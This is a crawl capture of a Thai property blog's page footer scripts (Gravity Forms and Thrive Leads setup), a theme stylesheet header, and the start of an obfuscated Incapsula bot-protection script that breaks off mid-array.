<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Thai Baht","symbol_left":"&#3647;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"THB"},"base_url":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a17b388ed271492df31f29366fd04e44","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"Thai Baht","symbol_left":"&#3647;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"THB"},"base_url":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a17b388ed271492df31f29366fd04e44","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.2" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4426fb517400c73c7fc1e" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a17b388ed271492df31f29366fd04e44"},"ajax":{"ajaxurl":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"bf91827a27","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/blog.sansiri.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"7c71460097"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c8684c860c87e4b060364" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"86819ffe56","ajax_url":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":18297},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"86819ffe56","ajax_url":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":18297},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 11) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [11, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 11, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 11, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>




<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2044312123" async></script></body>
</html>
<!-- SWIS Cache @ Sun, 02 Nov 2025 05:48:31 GMT (https-index.html) -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/style.css?m=1622294257
body_size: 55
content:
/*! Theme Name:Magneto Theme URI:http://underscores.me/ Author:Magnetolabs Author URI:https://magnetolabs.com/ Description:Description Version:1.0.0 License:GNU General Public License v2 or later License URI:LICENSE Text Domain:magneto Tags:custom-background,custom-logo,custom-menu,featured-images,threaded-comments,translation-ready This theme,like WordPress,is licensed under the GPL. Use it to make something cool,have fun,and share what you've learned with others. Magneto is based on Underscores https://underscores.me/,(C) 2012-2017 Automattic,Inc. Underscores is distributed under the terms of the GNU GPL v2 or later.

--- FILE ---
content_type: application/javascript
request_url: https://blog.sansiri.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2044312123
body_size: 19600
content:
var _0x354d=['\x55\x7a\x4c\x44\x6b\x67\x3d\x3d','\x77\x35\x46\x42\x77\x72\x48\x43\x70\x48\x4a\x38\x64\x73\x4f\x37\x51\x77\x3d\x3d','\x77\x37\x2f\x43\x68\x55\x77\x57\x46\x48\x63\x73\x77\x72\x50\x43\x72\x73\x4b\x4c\x77\x36\x7a\x43\x72\x63\x4f\x76\x77\x72\x76\x43\x6a\x73\x4b\x4a\x77\x6f\x34\x6f\x56\x73\x4b\x2f\x55\x67\x3d\x3d','\x53\x55\x4e\x76','\x77\x35\x35\x37\x48\x51\x3d\x3d','\x77\x37\x6f\x67\x77\x35\x66\x44\x6f\x63\x4b\x46\x77\x70\x34\x50\x56\x30\x45\x39\x4d\x4d\x4b\x2f','\x77\x37\x34\x46\x77\x70\x54\x43\x74\x63\x4b\x30\x4f\x52\x4d\x3d','\x77\x35\x45\x47\x77\x34\x37\x43\x6f\x73\x4b\x62\x53\x38\x4b\x56\x58\x67\x3d\x3d','\x77\x34\x54\x44\x75\x63\x4b\x32\x53\x4d\x4b\x72\x65\x51\x3d\x3d','\x77\x36\x6a\x43\x71\x57\x45\x3d','\x77\x6f\x38\x64\x4a\x73\x4b\x69\x45\x38\x4b\x53\x77\x70\x7a\x44\x6b\x4d\x4b\x35\x77\x36\x48\x44\x70\x67\x3d\x3d','\x51\x57\x51\x67\x44\x4d\x4f\x49\x59\x57\x44\x43\x70\x67\x3d\x3d','\x64\x73\x4f\x72\x61\x77\x3d\x3d','\x42\x63\x4b\x32\x77\x72\x45\x34\x77\x70\x30\x50\x77\x37\x39\x66\x50\x38\x4b\x41','\x55\x6d\x49\x72\x48\x63\x4f\x39\x62\x32\x72\x43\x70\x68\x67\x3d','\x55\x33\x51\x39\x47\x77\x3d\x3d','\x77\x37\x78\x49\x77\x71\x48\x44\x6f\x6b\x6a\x44\x6a\x51\x3d\x3d','\x77\x70\x6b\x51\x77\x71\x39\x7a','\x77\x34\x4e\x37\x44\x38\x4b\x66\x77\x37\x72\x44\x72\x77\x3d\x3d','\x42\x73\x4f\x58\x77\x34\x76\x43\x6f\x73\x4b\x33\x77\x6f\x37\x43\x74\x77\x3d\x3d','\x4e\x6a\x35\x4d','\x4e\x38\x4b\x43\x77\x70\x55\x3d','\x77\x71\x68\x47\x77\x37\x77\x3d','\x77\x37\x30\x2b\x54\x30\x33\x44\x6a\x42\x6b\x3d','\x54\x4d\x4f\x63\x49\x67\x3d\x3d','\x77\x35\x51\x4f\x77\x71\x55\x3d','\x5a\x63\x4f\x52\x4b\x51\x3d\x3d','\x64\x67\x52\x66\x47\x4d\x4f\x43\x77\x34\x6c\x38\x49\x63\x4f\x73\x61\x38\x4f\x48\x59\x55\x64\x45\x77\x72\x4a\x49','\x77\x37\x78\x47\x77\x70\x44\x44\x75\x6c\x2f\x44\x6b\x48\x38\x4b','\x66\x38\x4f\x68\x45\x51\x3d\x3d','\x58\x68\x44\x44\x6a\x68\x78\x38\x62\x51\x52\x7a\x77\x35\x59\x3d','\x58\x63\x4f\x4f\x48\x53\x72\x43\x6a\x4d\x4f\x67','\x52\x73\x4f\x75\x47\x63\x4b\x38\x41\x67\x52\x4c\x41\x63\x4f\x76\x77\x6f\x6e\x43\x6e\x73\x4f\x45\x77\x34\x6f\x68\x77\x35\x6b\x42','\x77\x6f\x6b\x51\x50\x38\x4b\x77\x48\x77\x3d\x3d','\x66\x52\x46\x58\x77\x35\x58\x44\x71\x38\x4f\x39','\x77\x36\x42\x78\x52\x58\x66\x44\x6d\x79\x6f\x47\x4d\x6c\x31\x58\x58\x68\x48\x44\x6a\x43\x46\x38\x77\x35\x6a\x43\x72\x77\x3d\x3d','\x4c\x6a\x54\x44\x72\x38\x4b\x6a\x77\x70\x6f\x3d','\x77\x34\x6e\x44\x72\x4d\x4b\x6f\x59\x63\x4b\x2b\x66\x4d\x4b\x31','\x59\x6a\x4a\x36\x77\x6f\x42\x38\x77\x70\x59\x31\x77\x35\x41\x36\x77\x70\x48\x44\x76\x63\x4b\x64\x77\x34\x31\x65\x77\x34\x50\x44\x68\x6c\x6e\x44\x75\x63\x4b\x4f\x77\x36\x2f\x43\x73\x41\x38\x75\x4c\x73\x4b\x6d\x77\x71\x30\x30','\x77\x72\x7a\x44\x72\x73\x4f\x32\x61\x69\x38\x3d','\x77\x70\x6b\x69\x77\x6f\x51\x3d','\x77\x6f\x38\x64\x4a\x73\x4b\x69\x45\x38\x4b\x53\x77\x72\x41\x3d','\x4e\x44\x44\x44\x72\x63\x4b\x78\x77\x6f\x73\x5a','\x77\x34\x70\x4f\x77\x71\x50\x43\x71\x48\x4e\x30\x62\x4d\x4f\x78\x56\x54\x7a\x43\x73\x63\x4f\x32\x53\x42\x44\x43\x6c\x79\x42\x44\x77\x72\x41\x3d','\x77\x35\x68\x31\x41\x63\x4b\x44\x77\x37\x4d\x3d','\x5a\x4d\x4b\x4d\x77\x71\x54\x44\x69\x53\x37\x43\x67\x63\x4b\x62\x43\x77\x3d\x3d','\x77\x71\x54\x43\x6d\x56\x77\x53\x77\x36\x35\x34\x4c\x4d\x4f\x58\x43\x42\x6a\x43\x72\x4d\x4f\x71\x5a\x73\x4f\x43\x52\x4d\x4f\x68\x77\x36\x6e\x44\x6a\x73\x4f\x4f','\x54\x73\x4f\x58\x47\x43\x7a\x43\x6e\x51\x3d\x3d','\x65\x7a\x5a\x75\x77\x6f\x31\x70\x77\x70\x34\x33\x77\x35\x6f\x36','\x77\x70\x74\x6a\x77\x37\x52\x39\x4f\x63\x4b\x52\x77\x34\x6e\x44\x6e\x67\x3d\x3d','\x45\x63\x4b\x2f\x77\x72\x49\x32\x77\x70\x63\x45\x77\x37\x52\x44\x4e\x38\x4b\x52\x77\x6f\x72\x43\x73\x44\x58\x44\x71\x4d\x4b\x50\x77\x70\x4c\x44\x74\x51\x3d\x3d','\x41\x77\x38\x72\x61\x4d\x4f\x6a\x5a\x63\x4b\x6b\x77\x72\x63\x57\x56\x73\x4b\x62\x77\x70\x7a\x44\x6f\x41\x3d\x3d','\x77\x37\x35\x6e\x49\x31\x33\x44\x6e\x7a\x59\x3d','\x46\x73\x4b\x32\x77\x71\x55\x36\x77\x70\x63\x65\x77\x37\x35\x30\x41\x77\x3d\x3d','\x77\x6f\x4a\x2f\x54\x67\x2f\x43\x72\x63\x4b\x71','\x77\x34\x34\x72\x53\x55\x76\x44\x6c\x67\x55\x42\x77\x70\x6f\x3d','\x77\x36\x74\x6f\x57\x6d\x33\x44\x69\x44\x67\x3d','\x77\x6f\x68\x75\x77\x37\x6c\x6c\x44\x38\x4b\x57\x77\x35\x72\x44\x6e\x63\x4f\x6b\x4c\x78\x77\x3d','\x77\x34\x46\x58\x77\x72\x7a\x43\x73\x6d\x42\x6d','\x77\x34\x64\x48\x77\x71\x66\x43\x72\x6e\x6c\x77','\x44\x63\x4f\x44\x77\x35\x64\x6f\x52\x63\x4f\x66','\x51\x63\x4f\x58\x47\x6a\x33\x43\x6e\x63\x4f\x72','\x77\x36\x31\x52\x77\x71\x72\x44\x76\x56\x6e\x44\x69\x67\x3d\x3d','\x66\x38\x4f\x39\x77\x35\x76\x44\x6c\x4d\x4b\x2f','\x77\x37\x45\x33\x77\x70\x37\x44\x74\x38\x4b\x4a\x77\x70\x6b\x3d','\x77\x6f\x52\x2f\x77\x36\x63\x3d','\x77\x36\x54\x44\x6f\x6e\x6a\x43\x6b\x4d\x4f\x69\x77\x34\x6b\x3d','\x77\x35\x76\x44\x76\x63\x4b\x2b\x54\x73\x4b\x74\x65\x41\x3d\x3d','\x77\x37\x51\x6a\x53\x46\x6e\x44\x6a\x41\x49\x3d','\x77\x34\x5a\x4c\x4e\x73\x4b\x62\x77\x71\x30\x78\x4b\x73\x4b\x67\x5a\x51\x3d\x3d','\x45\x73\x4b\x48\x57\x68\x31\x39\x50\x41\x3d\x3d','\x65\x77\x46\x66\x77\x35\x66\x44\x72\x63\x4f\x68\x77\x6f\x45\x33\x77\x36\x2f\x43\x71\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x54\x43\x75\x52\x4d\x75\x77\x36\x44\x44\x73\x67\x3d\x3d','\x58\x52\x72\x44\x67\x44\x6e\x43\x69\x4d\x4b\x76\x77\x6f\x58\x43\x6a\x67\x2f\x44\x6b\x63\x4f\x73','\x77\x6f\x35\x33\x77\x37\x78\x36\x4b\x38\x4b\x4e','\x77\x34\x4e\x54\x50\x73\x4b\x70\x77\x72\x63\x6f\x4c\x4d\x4b\x34\x61\x63\x4b\x72\x4c\x57\x74\x4b','\x42\x38\x4f\x4b\x77\x35\x48\x43\x75\x73\x4b\x33\x77\x70\x49\x3d','\x77\x37\x41\x67\x77\x70\x72\x44\x68\x63\x4b\x49\x77\x70\x34\x46\x56\x46\x51\x67\x4e\x73\x4b\x2b\x59\x54\x2f\x44\x6f\x38\x4f\x33\x59\x73\x4b\x4a\x45\x63\x4b\x59\x4d\x69\x54\x43\x74\x77\x3d\x3d','\x4a\x41\x70\x6f\x4f\x51\x54\x44\x76\x41\x3d\x3d','\x62\x79\x4c\x44\x6e\x52\x6c\x2b\x59\x68\x6c\x70\x77\x34\x6e\x44\x71\x4d\x4b\x6f\x62\x73\x4b\x57\x65\x7a\x78\x6d\x44\x47\x48\x44\x72\x63\x4f\x76\x77\x34\x7a\x44\x6a\x77\x3d\x3d','\x77\x37\x33\x43\x67\x30\x4d\x47\x46\x33\x4d\x76\x77\x71\x4c\x43\x6f\x4d\x4b\x39\x77\x34\x44\x44\x75\x73\x4f\x2f\x77\x72\x66\x43\x6a\x73\x4b\x65\x77\x6f\x45\x33\x58\x63\x4b\x6f\x61\x63\x4b\x36\x77\x34\x63\x74\x77\x35\x44\x43\x6a\x4d\x4f\x46\x54\x31\x50\x43\x70\x51\x3d\x3d','\x77\x35\x49\x58\x77\x34\x76\x43\x74\x4d\x4b\x42\x57\x51\x3d\x3d','\x77\x70\x34\x35\x5a\x63\x4b\x76\x77\x37\x62\x44\x69\x46\x6c\x76\x77\x6f\x48\x43\x75\x69\x76\x44\x76\x73\x4b\x2f\x56\x6a\x66\x43\x74\x4d\x4b\x6b\x77\x6f\x6c\x59\x4c\x38\x4f\x6f','\x63\x4d\x4b\x50\x77\x71\x62\x44\x69\x43\x58\x43\x69\x38\x4b\x48\x45\x6a\x55\x58\x77\x72\x54\x43\x6c\x73\x4b\x47\x77\x70\x56\x53\x77\x71\x6b\x45\x77\x70\x44\x43\x6b\x79\x48\x43\x6b\x46\x7a\x43\x75\x33\x38\x77\x64\x55\x48\x43\x6d\x31\x73\x59\x4b\x78\x6c\x4d\x46\x38\x4b\x4b\x52\x31\x6b\x3d','\x51\x6d\x6b\x6e\x48\x4d\x4f\x49\x65\x77\x3d\x3d','\x77\x71\x70\x7a\x56\x33\x33\x44\x6f\x79\x6f\x42\x4f\x55\x55\x66\x55\x77\x44\x44\x6a\x78\x70\x70\x77\x35\x72\x43\x75\x73\x4b\x71\x64\x33\x56\x64\x77\x37\x66\x44\x75\x73\x4f\x41\x77\x6f\x58\x43\x6c\x6d\x58\x43\x6a\x41\x3d\x3d','\x51\x41\x50\x44\x6c\x78\x5a\x2b\x66\x77\x4d\x79\x77\x35\x4c\x44\x6b\x73\x4b\x54\x57\x63\x4b\x36\x53\x77\x41\x3d','\x5a\x7a\x33\x44\x68\x79\x50\x43\x6d\x38\x4b\x30','\x77\x35\x4a\x4b\x77\x71\x66\x43\x73\x6e\x31\x36\x64\x67\x3d\x3d','\x54\x38\x4f\x39\x77\x6f\x70\x4b\x77\x37\x7a\x44\x70\x38\x4f\x66\x77\x34\x49\x41\x77\x34\x59\x5a\x77\x70\x54\x43\x6f\x73\x4b\x58','\x44\x38\x4f\x56\x51\x46\x44\x43\x6b\x77\x67\x3d','\x4d\x78\x64\x77\x50\x78\x6e\x44\x76\x63\x4f\x37','\x5a\x53\x6e\x44\x67\x54\x4c\x43\x6a\x73\x4b\x72\x77\x35\x2f\x43\x6b\x78\x7a\x44\x6a\x4d\x4f\x71\x57\x73\x4b\x36\x44\x41\x3d\x3d','\x42\x4d\x4b\x72\x77\x71\x34\x69\x77\x6f\x6f\x5a','\x45\x63\x4b\x68\x77\x71\x67\x79\x77\x70\x73\x5a\x77\x35\x67\x3d','\x63\x48\x51\x73\x4c\x73\x4f\x50\x65\x32\x72\x43\x70\x51\x34\x6a\x64\x67\x3d\x3d','\x77\x71\x2f\x44\x74\x38\x4f\x7a\x62\x44\x37\x43\x75\x51\x3d\x3d','\x53\x73\x4f\x54\x42\x53\x7a\x43\x6b\x63\x4f\x68\x77\x35\x6c\x74\x77\x6f\x56\x5a\x53\x63\x4b\x6e\x4b\x41\x3d\x3d','\x46\x38\x4f\x6e\x4a\x73\x4f\x46\x77\x34\x66\x43\x75\x67\x3d\x3d','\x77\x70\x2f\x43\x76\x30\x63\x3d','\x58\x38\x4f\x61\x47\x7a\x76\x43\x6d\x63\x4f\x2f\x77\x36\x67\x74\x77\x34\x74\x4d\x42\x38\x4b\x39\x5a\x73\x4f\x50\x42\x63\x4f\x6a\x77\x72\x78\x32','\x77\x72\x7a\x43\x6d\x55\x59\x4f\x77\x36\x77\x3d','\x52\x63\x4f\x59\x66\x41\x3d\x3d','\x77\x37\x6b\x41\x77\x6f\x2f\x43\x74\x73\x4b\x79\x49\x45\x34\x52\x77\x36\x62\x44\x6c\x63\x4b\x30\x77\x34\x5a\x35\x4c\x42\x6b\x34\x58\x51\x3d\x3d','\x77\x35\x7a\x44\x73\x38\x4b\x4c\x57\x38\x4b\x74\x65\x4d\x4b\x2b\x63\x67\x3d\x3d','\x4c\x41\x30\x70\x61\x4d\x4f\x79\x59\x63\x4b\x49\x77\x70\x63\x47\x45\x73\x4b\x64\x77\x6f\x2f\x44\x6f\x55\x51\x45\x55\x57\x64\x6f','\x77\x71\x51\x65\x65\x38\x4b\x35\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x36\x78\x49\x64\x73\x4b\x54\x45\x31\x37\x43\x6c\x38\x4f\x78','\x59\x6a\x4a\x36\x77\x6f\x42\x38\x77\x70\x59\x31\x77\x35\x41\x36\x77\x70\x48\x44\x6f\x73\x4b\x43\x77\x35\x74\x4a\x77\x35\x38\x3d','\x56\x4d\x4f\x37\x77\x36\x48\x43\x72\x4d\x4f\x50\x53\x51\x3d\x3d','\x77\x6f\x37\x43\x73\x68\x6b\x74\x77\x36\x45\x3d','\x77\x34\x70\x4f\x77\x71\x50\x43\x71\x48\x4e\x30\x62\x4d\x4f\x78\x56\x54\x7a\x43\x6f\x73\x4f\x31\x52\x77\x72\x43\x6c\x43\x78\x46\x77\x72\x54\x44\x70\x38\x4f\x55','\x62\x67\x78\x51\x77\x34\x4c\x44\x73\x4d\x4f\x38','\x45\x63\x4f\x77\x49\x63\x4f\x59\x77\x35\x62\x43\x71\x73\x4b\x73\x65\x73\x4b\x51\x4e\x67\x3d\x3d','\x42\x4d\x4f\x4d\x58\x30\x72\x43\x67\x42\x6f\x4f\x48\x4d\x4f\x74\x62\x63\x4f\x4a\x77\x72\x37\x44\x6b\x33\x4c\x44\x71\x6b\x63\x71\x65\x4d\x4b\x44\x4d\x38\x4b\x55\x77\x34\x37\x43\x72\x51\x3d\x3d','\x42\x4d\x4f\x2b\x49\x38\x4f\x44\x77\x35\x59\x3d','\x77\x70\x58\x43\x6c\x69\x49\x3d','\x77\x34\x74\x64\x50\x63\x4b\x50\x77\x72\x63\x39\x4a\x4d\x4b\x77','\x54\x53\x66\x44\x68\x44\x58\x43\x6a\x4d\x4b\x7a\x77\x35\x2f\x43\x69\x41\x76\x44\x6d\x73\x4f\x36\x46\x38\x4b\x2b\x46\x69\x6f\x62\x59\x54\x66\x43\x6e\x44\x58\x44\x6f\x55\x4c\x43\x67\x63\x4b\x52\x77\x72\x68\x33','\x4e\x78\x4e\x74\x50\x78\x55\x3d','\x4e\x69\x44\x44\x72\x73\x4b\x30\x77\x70\x6f\x44\x58\x41\x3d\x3d','\x77\x71\x6f\x44\x61\x38\x4b\x35','\x77\x34\x6c\x4a\x50\x73\x4b\x4b\x77\x71\x63\x75\x41\x67\x3d\x3d','\x77\x34\x74\x5a\x50\x63\x4b\x50\x77\x72\x59\x30','\x4a\x51\x52\x76\x77\x36\x50\x44\x69\x7a\x33\x44\x6e\x54\x64\x31\x77\x36\x56\x43\x65\x68\x63\x5a\x57\x38\x4f\x4b\x53\x63\x4b\x69\x4a\x77\x63\x3d','\x77\x37\x35\x49\x77\x71\x2f\x44\x75\x30\x67\x3d','\x77\x36\x33\x43\x75\x33\x67\x3d','\x44\x73\x4b\x6d\x77\x72\x4d\x30\x77\x6f\x77\x39\x77\x34\x4a\x43\x4f\x38\x4b\x4e','\x77\x36\x37\x43\x68\x55\x34\x58\x46\x57\x46\x76\x77\x72\x6e\x44\x75\x38\x4b\x57\x77\x37\x72\x44\x76\x38\x4f\x53\x77\x72\x44\x43\x67\x38\x4b\x4c\x77\x6f\x41\x31\x42\x63\x4f\x6e\x42\x67\x3d\x3d','\x52\x38\x4f\x69\x77\x36\x54\x43\x71\x73\x4f\x65','\x77\x37\x78\x2b\x77\x70\x73\x3d','\x65\x38\x4b\x56\x77\x72\x48\x44\x6d\x44\x72\x43\x70\x73\x4b\x4d\x44\x33\x78\x62\x77\x71\x4d\x3d','\x77\x35\x42\x56\x50\x63\x4b\x4d\x77\x71\x30\x72\x62\x63\x4b\x43\x62\x63\x4b\x39\x41\x30\x68\x32\x77\x6f\x4a\x6a\x64\x63\x4f\x53\x77\x70\x66\x44\x70\x38\x4b\x71\x5a\x6d\x76\x43\x6d\x69\x33\x44\x76\x41\x6e\x44\x72\x55\x73\x3d','\x77\x71\x2f\x43\x67\x45\x4d\x49\x77\x37\x31\x71','\x4a\x63\x4f\x36\x4c\x63\x4f\x78\x77\x37\